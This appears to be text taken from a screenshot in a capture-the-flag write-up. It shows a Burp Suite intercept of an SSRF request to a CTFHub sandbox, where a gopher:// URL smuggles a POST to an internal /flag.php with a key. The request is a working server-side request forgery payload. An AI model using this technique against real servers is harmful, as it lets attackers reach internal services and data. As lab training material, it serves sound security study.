 Request to http://challenge-77625e9c37e07434.sandbox.ctfhub.com:10800 [47.98.148.7]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /?url=gopher://127.0.0.1:80/_POST /flag.php HTTP/1.1
Host: 127.0.0.1:80
Content-Length: 36
Content-Type: application/x-www-form-urlencoded

key=ee13665d6bba5dc3ccdde020002ee295 HTTP/1.1
Host: challenge-77625e9c37e07434.sandbox.ctfhub.com:10800
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: UM_distinctid=17a100658221f9-0ac4eaa8f9bce7-4373266-144000-17a10065823d0
Connection: close
猪猪谈安全